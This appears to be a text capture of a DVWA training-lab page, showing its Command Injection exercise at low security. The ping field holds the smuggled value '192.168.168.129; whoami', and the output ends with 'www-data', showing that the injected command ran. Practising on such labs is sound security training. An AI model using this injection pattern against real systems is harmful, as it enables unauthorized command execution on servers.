 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.168.129; whoami Submit
PING 192.168.168.129 (192.168.168.129) 56(84) bytes of data.
64 bytes from 192.168.168.129: icmp_seq=1 ttl=64 time=0.042 ms
64 bytes from 192.168.168.129: icmp_seq=2 ttl=64 time=0.104 ms
64 bytes from 192.168.168.129: icmp_seq=3 ttl=64 time=0.048 ms
64 bytes from 192.168.168.129: icmp_seq=4 ttl=64 time=0.055 ms
--- 192.168.168.129 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3054ms
rtt min/avg/max/mdev = 0.042/0.062/0.104/0.024 ms
www-data
More Information
• https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
• https://owasp.org/www-community/attacks/Command_Injection
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help